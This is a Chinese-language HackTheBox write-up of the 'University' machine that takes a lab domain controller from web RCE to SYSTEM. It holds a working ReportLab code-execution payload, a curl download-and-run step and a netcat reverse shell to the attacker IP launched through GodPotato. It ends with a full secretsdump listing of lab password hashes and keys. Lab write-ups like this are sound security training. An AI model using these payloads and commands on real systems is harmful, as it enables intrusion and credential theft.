HackTheBox - Machine - University - Unintended Only
MANESEC on 2024-11-04
Recommand: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
University - Unintended only
https://www.hackthebox.com/achievement/machine/463126/632
只完成了非預期,預期還在思考中,待更新。
Nmap
??$ sudo nmap -sS -sC -sV -oA save -p- --min-rate=1000 10.129.231.235
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-27 16:30 CST
Nmap scan report for university.htb (10.129.231.235)
Host is up (0.086s latency).
Not shown: 65508 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http nginx 1.24.0
|_http-server-header: nginx/1.24.0
|_http-title: University
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-10-27 15:31:16Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: university.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
2179/tcp open vmrdp?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: university.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49671/tcp open msrpc Microsoft Windows RPC
49672/tcp open msrpc Microsoft Windows RPC
49676/tcp open msrpc Microsoft Windows RPC
49697/tcp open msrpc Microsoft Windows RPC
61376/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows可以看到這是一臺 AD,不過目前來説什麽也沒有。
80 - WEB - Exploit ReportLab to got shell
首先通過80端口,打開後會跳轉到 university.htb 這個域名。


創建一個賬號后,隨便敲一些東西,剛好右上角有一個導出的按鈕,

點擊後會嘗試下載 PDF 文件,使用 xxd 看一下,是 ReportLab 的框架,這個其實就是 SolarLab 這臺機器。
由於 ReportLab 這個框架之前爆過遠程的RCE 漏洞,所以可以嘗試一下,因爲payload很長,所以需要找一個很長的地方來放payload,剛好看到Bio這裏可以放很多文字,
於是就把payload 放上去測試一下,結果執行了RCE:
payload 如下:
<para><font color="[[[getattr(pow, Word('__globals__'))['os'].system('curl 10.10.16.31') for Word in [ orgTypeFun( 'Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: 1 == 0, '__eq__': lambda self, x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: { setattr(self, 'mutated', self.mutated - 1) }, '__hash__': lambda self: hash(str(self)), }, ) ] ] for orgTypeFun in [type(type(1))] for none in [[].append(1)]]] and 'red'">
exploit
</font></para>既然成功的得到了RCE,那就可以上傳一個shell,分段后如下:
curl 10.10.16.31/mane.exe -o mane.exe mane.exe

拿到shell的一瞬間,

發現自己在 C:\Web\University,於是就看看 C:\Web 裏面有些什麽,來到 C:\Web\DB Backups看到:
裏面有一個 db-backup-automator.ps1 的文件 如下:
$sourcePath = "C:\Web\University\db.sqlite3"
$destinationPath = "C:\Web\DB Backups\"
$7zExePath = "C:\Program Files\7-Zip\7z.exe"
$zipFileName = "DB-Backup-$(Get-Date -Format 'yyyy-MM-dd').zip"
$zipFilePath = Join-Path -Path $destinationPath -ChildPath $zipFileName
$7zCommand = "& `"$7zExePath`" a `"$zipFilePath`" `"$sourcePath`" -p'WebAO1337'"
Invoke-Expression -Command $7zCommand快速驗證了密碼,看來是正確的。
$ netexec smb 10.129.231.235 -u wao -p 'WebAO1337'
SMB 10.129.231.235 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:university.htb) (signing:True) (SMBv1:False)
SMB 10.129.231.235 445 DC [+] university.htb\wao:WebAO1337
Exploit to service type

在 whoami /all 中可以看到:
使用 whoami /all 中可以看到 Service asserted identity,也就是當前的登錄類型是 service,不難想到當前賬號有權限去執行錄類型為 service。儅登陸類型是 service的時候,會有特殊權限,它可以訪問系統的資源和執行後臺任務,這樣子就可以做一些騷操作。

所以看一下權限,很可惜沒有什麽特殊權限:


因爲當前進程沒有其他的特殊權限,既然這個用戶可以登錄服務,也知道了密碼,那麽就可以使用 runascs 來强制指定 logon type為 service,這樣子第一個進程永遠都是權限比較大的:
PS C:\mane> .\runascs.exe wao WebAO1337 "C:\mane\mane.exe" -l 5 -b根據微軟的文檔,service 的 logon type 是5,所以 -l 5 就是這麽來的。

登陸好之後會得到其他的特殊權限,由於 Disabled 可以使用 EnableAllTokenPrivs 來啓用,所以:
得到 SeImpersonatePrivilege。然後就是使用土豆:
PS C:\mane> .\godpotato -cmd "nc64.exe -t -e C:\Windows\System32\cmd.exe 10.10.16.31 9999"得到 NT System:
關於預期的思路和兔子洞
- Linux 上有備份的密碼,解壓後裏面的sqlite文件沒什麽有價值的東西。
- Linux 上安裝了 impacket。
- WS3 那臺機器的
README.md提示使用内核提權,但是如果使用内核提權,就可以跳過玩GPG那些(既然你都内核提權了,那何必切換到另一個普通用戶)。 - WS3沒有安裝任何的 Windows SDK,目前還不知道怎樣讓POC運行起來,使用VS編譯的poc都需要 C++ 的 SDK。
假設使用内核提權在WS3獲得了NT SYSTEM:

- 使用 mimikatz 或者 secdump,可以發現


Martin.T的密碼是v3ryS0l!dP@sswd#X,通過密碼噴射后,得到另一個 Domain Admin 的用戶Choco.L。 - 使用 RBCD attack 也可以的到 Domain Admin。
Hashes
$ impacket-secretsdump administrator@10.129.231.235 -hashes ":e63413bab01a0b8820983496c0be3a9a"
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x7704a47762a8cd07d2922fc3e97e02a4
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e1ab6bc4d7d84111fe3e0fb271de1e0b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
UNIVERSITY\DC$:aes256-cts-hmac-sha1-96:1e28d41c5f05d6d11bb85093b1dd37796d526e747f51aa75ab4cad3f3c90bfe7
UNIVERSITY\DC$:aes128-cts-hmac-sha1-96:dd4911edcf56d2626325632928d0f45c
UNIVERSITY\DC$:des-cbc-md5:23944961610b10d0
UNIVERSITY\DC$:plain_password_hex:e97478a1793c33f8f9a11b182653d4c9e62c86d8b6e0a3d73196a9470144a56d3e5c1e9db75e8cc6b580e95a6a5094ef929ea1ede9ac3c890d2103cc2babc001c6bc6d1f501bf69f293b2edd261e6d2a78f7f548efb1bdaf579ff29aada34007b64f40324cedbe67ad19e78760883f63198000caff9ad2f4606b7ebdd8aa2c6c3d573fc3dec04ad378f3e9c00e0017b907bc227daa76db77910961120fc47e8fe605532a350a3096442e2efd4a6227f049c221f8e4a0b27d5bade63d7605438fd088e788815524c8484d2ec7fc11c2ea0a98ca014f819afee1a3da79cd9ea29662456e1006e9460201a6757f46759d18
UNIVERSITY\DC$:aad3b435b51404eeaad3b435b51404ee:2522eb84c83b5e9ffde18045be5b9e59:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x44e8899b6f107411270e6b698b1cfde82435f5c4
dpapi_userkey:0x0616b9ece51544c0f81f1c19a4cb7812aee0feb6
[*] NL$KM
0000 88 46 0A 2B AA 91 13 80 6D 4A AD D2 F2 50 9C 46 .F.+....mJ...P.F
0010 7D 95 DC 66 C9 3C 55 2F 92 18 48 6C DB 31 BE 07 }..f.<U/..Hl.1..
0020 67 23 06 25 47 36 40 FC 4E 03 EC E7 CB C4 28 F8 g#.%G6@.N.....(.
0030 00 67 45 08 B9 31 29 E4 E6 9F 6D 5B 07 F7 96 09 .gE..1)...m[....
NL$KM:88460a2baa9113806d4aadd2f2509c467d95dc66c93c552f9218486cdb31be0767230625473640fc4e03ece7cbc428f800674508b93129e4e69f6d5b07f79609
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e63413bab01a0b8820983496c0be3a9a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:41c4599e48661690fa6538fe96d366de:::
university.htb\John.D:1103:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
university.htb\George.A:1104:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
WAO:1106:aad3b435b51404eeaad3b435b51404ee:da49675b9d3d5e403fa3c1c6b5c3f5a2:::
university.htb\hana:1107:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
karma.watterson:1108:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Alice.Z:1109:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Steven.P\Steven.P:1110:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Karol.J\Karol.J:1111:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Leon.K\Leon.K:1112:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Anna.C\A.Crouz:1113:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Kai.K\Kai.K:1114:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Arnold.G\Arnold.G:1115:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Kareem.A\Kareem.A:1116:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Lisa.K\Lisa.K:1117:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Jakke.C\Jakken.C:1118:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Nya.R\Nya.R:1119:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Brose.W\Brose.W:1120:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
